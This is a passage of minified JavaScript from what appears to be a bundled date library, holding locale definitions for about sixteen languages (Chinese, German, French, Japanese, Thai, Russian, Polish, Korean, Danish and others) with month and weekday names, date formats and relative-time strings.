i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(y_);var M_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(M_);var b_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(c,u,d){var l=a[d];return Array.isArray(l)&&(l=l[u?0:1]),l.replace("%d",c)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(c){return c+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(b_);var E_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(E_);var w_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(w_);var I_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(I_);var T_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var C,g;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(C=+h,g={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),C%10==1&&C%100!=11?g[0]:C%10>=2&&C%10<=4&&(C%100<10||C%100>=20)?g[1]:g[2])}var l=function(h,L){return u.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return u.test(L)?s[h.month()]:c[h.month()]};f.s=c,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(T_);var S_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(S_);var P_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(P_);var D_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(D_);var R_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(R_);var A_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(A_);var O_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(O_);var Y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),c="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),u=/D MMMM/,d=function(f,p){return u.test(p)?s[f.month()]:c[f.month()]};d.s=c,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(Y_);var k_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(k_);var N_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return 